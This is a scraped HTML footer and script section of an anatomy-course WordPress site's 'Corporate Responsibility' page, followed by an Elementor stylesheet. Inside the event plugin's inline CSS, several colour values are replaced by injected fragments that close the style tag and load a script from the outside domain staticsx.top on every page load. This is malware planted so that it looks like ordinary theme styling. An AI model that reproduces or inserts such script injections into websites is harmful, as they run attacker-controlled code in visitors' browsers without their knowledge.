				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-11dbd16" data-id="11dbd16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63e5dce elementor-widget elementor-widget-heading" data-id="63e5dce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Important Links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-9002137 elementor-widget elementor-widget-text-editor" data-id="9002137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><span style="color: #b4bbcb;"><a style="color: #b4bbcb;" href="https://iclassanatomy.com/privacy-policy/">Privacy Policy</a></span></li><li><span style="color: #b4bbcb;"><a style="color: #b4bbcb;" href="https://iclassanatomy.com/refund_returns/">Refunds Policy</a></span></li><li><a href="https://iclassanatomy.com/terms-and-conditions/"><span style="color: #b4bbcb;">Terms and Conditions</span></a></li><li><span style="color: #b4bbcb;"><a style="color: #b4bbcb;" href="https://iclassanatomy.com/contact-us/">Contact Us</a></span></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0c706e5" data-id="0c706e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15a5394 elementor-widget elementor-widget-heading" data-id="15a5394" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">subscribe to newsletter</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ca97a25 rt-subscribe-foot-form elementor-widget elementor-widget-void-section-cf7" data-id="ca97a25" data-element_type="widget" data-widget_type="void-section-cf7.default">
				<div class="elementor-widget-container">
			<div class="void-cf7-form-widget-wrapper elementor-shortcode void-cf7-0" data-void-cf7-contact-form-id="32726">
<div class="wpcf7 no-js" id="wpcf7-f32726-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/corporate-responsibility/#wpcf7-f32726-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="32726" />
<input type="hidden" name="_wpcf7_version" value="5.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f32726-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form">
	<p><span class="wpcf7-form-control-wrap" data-name="YourMailAddress"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Your Mail Address" value="" type="email" name="YourMailAddress" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div> 			<script>
 			        var theform = document.querySelector('.void-cf7-0');
						theform.addEventListener( 'wpcf7mailsent', function( event ) {
					    location = 'https://iclassanatomy.com/corporate-responsibility/';
					}, false );
			</script>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a5eb7d3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5eb7d3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30df7bd" data-id="30df7bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0acc759 elementor-widget elementor-widget-text-editor" data-id="0acc759" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© iClass Anatomy 2022. All Rights Reserved.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19db58d" data-id="19db58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ac8719 elementor-widget elementor-widget-text-editor" data-id="4ac8719" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Designed by iClass Anatomy.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	<!-- wraper_footer -->

</div>
<!-- radiantthemes-website-layout -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://iclassanatomy.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//iclassanatomy.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768994110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://iclassanatomy.com/wp-content/uploads/elementor/css/post-14.css?ver=1710685931' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-271-css' href='https://iclassanatomy.com/wp-content/uploads/elementor/css/post-271.css?ver=1710685931' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://iclassanatomy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iclassanatomy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/iclassanatomy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/iclassanatomy.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/iclassanatomy.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/iclassanatomy.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"32402"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.53" id="etn-public-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/radiantthemes-custom.js?ver=1768994109" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/dense.js?ver=1768994109" id="radiantthemes-retina-js"></script>
<script type="text/javascript" id="radiantthemes-retina-js-after">
/* <![CDATA[ */
jQuery(".radiantthemes-retina img").dense();
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/popper.min.js?ver=1768994109" id="popper-min-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/bootstrap.min.js?ver=1768994109" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/rt-mega.js?ver=1768994109" id="mega-menu-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/velocity.min.js?ver=1768994109" id="rt-velocity-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/rt-velocity.ui.js?ver=1768994109" id="rt-velocity-ui-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/rt-vertical-menu.js?ver=1768994109" id="rt-vertical-menu-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/jquery.sidr.min.js?ver=1768994109" id="sidr-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/jquery.onePageNav.min.js?ver=1768994109" id="onepagenav-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/jquery.matchHeight-min.js?ver=1768994109" id="matchheight-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/wow.min.js?ver=1768994109" id="wow-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/jquery.nicescroll.min.js?ver=1768994109" id="nicescroll-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/jquery.sticky.min.js?ver=1768994109" id="sticky-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/fancy-box.js?ver=1768994109" id="fancybox-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/isotope.pkgd.min.js?ver=1768994109" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/css3-animated.js?ver=1768994109" id="radiantthemes-viewport-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/loader.js?ver=1768994109" id="radiantthemes-loader-js"></script>
<script type="text/javascript" id="radiantthemes_loadmore-js-extra">
/* <![CDATA[ */
var radiantthemes_loadmore_params = {"ajaxurl":"https:\/\/iclassanatomy.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"corporate-responsibility\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"corporate-responsibility\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":3,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/themes/miva/assets/js/radiantthemes-loadmore.js?ver=1768994109" id="radiantthemes_loadmore-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-core.js?ver=1768994109" id="radiantthemes-addons-core-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/radiantthemes-addons-custom.js?ver=1768994109" id="radiantthemes-addons-custom-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/modernizr.custom.js?ver=1768994109" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/rt-search.js?ver=1768994109" id="rt-search-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/accordion.js?ver=1768994109" id="radiant-accordion-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/testimonial.js?ver=1768994109" id="radiantthemes-testimonial-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/radiantthemes-addons/assets/js/case-studies-slider.js?ver=1768994109" id="radiantthemes-case-studies-slider-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/iclassanatomy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":32402,"title":"Corporate%20Responsibility%20%E2%80%93%20iClass%20Anatomy","excerpt":"","featuredImage":"https:\/\/iclassanatomy.com\/wp-content\/uploads\/2020\/10\/corporate-responsibility-1024x224.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.53" id="etn-elementor-inputs-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js"></script>
<script type="text/javascript" src="https://iclassanatomy.com/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.53" id="etn-app-index-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://iclassanatomy.com/wp-content/uploads/elementor/css/post-32402.css?ver=1710707178
body_size: 2553
content:
.elementor-32402 .elementor-element.elementor-element-0aaa6dc{margin-top:0px;margin-bottom:0px;padding:115px 0px 98px 0px;}.elementor-32402 .elementor-element.elementor-element-dc726f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-dc726f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-48462d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-a8c49e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-a8c49e7 > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-12e209e{text-align:left;}.elementor-32402 .elementor-element.elementor-element-12e209e .elementor-heading-title{color:#707173;font-size:15px;font-weight:400;text-transform:uppercase;line-height:27px;letter-spacing:0.8px;}.elementor-32402 .elementor-element.elementor-element-12e209e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-32402 .elementor-element.elementor-element-5efbf5c{text-align:left;}.elementor-32402 .elementor-element.elementor-element-5efbf5c .elementor-heading-title{line-height:47px;letter-spacing:0.2px;}.elementor-32402 .elementor-element.elementor-element-5efbf5c > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-32402 .elementor-element.elementor-element-0a921c8 .radiantthemes-accordion .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title{color:#1D1847;}.elementor-32402 .elementor-element.elementor-element-0a921c8 .radiantthemes-accordion.element-five .text{color:#1D1847;}.elementor-32402 .elementor-element.elementor-element-0a921c8 .radiantthemes-accordion .radiantthemes-accordion-item > .radiantthemes-accordion-item-title > .panel-title,
				     .radiantthemes-accordion .accord_bdy .accord_bx_sec .ques_bx li .text{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:32px;}.elementor-32402 .elementor-element.elementor-element-0a921c8 .radiantthemes-accordion .radiantthemes-accordion-item > .radiantthemes-accordion-item-body{color:#707173;}.elementor-32402 .elementor-element.elementor-element-0a921c8 .radiantthemes-accordion.element-five .ques_bx li p{color:#707173;}.elementor-32402 .elementor-element.elementor-element-0a921c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-ea2bb6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-418c305{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-f83d5ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32402 .elementor-element.elementor-element-f83d5ca > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-548347d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-548347d{width:auto;max-width:auto;top:-52px;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-548347d{left:439px;}body.rtl .elementor-32402 .elementor-element.elementor-element-548347d{right:439px;}.elementor-32402 .elementor-element.elementor-element-bba8d02 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-bba8d02{width:var( --container-widget-width, 200px );max-width:200px;--container-widget-width:200px;--container-widget-flex-grow:0;top:294px;}body:not(.rtl) .elementor-32402 .elementor-element.elementor-element-bba8d02{left:512px;}body.rtl .elementor-32402 .elementor-element.elementor-element-bba8d02{right:512px;}.elementor-32402 .elementor-element.elementor-element-4e08834 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-32402 .elementor-element.elementor-element-4e08834{width:auto;max-width:auto;top:127px;}body:not(.rtl) 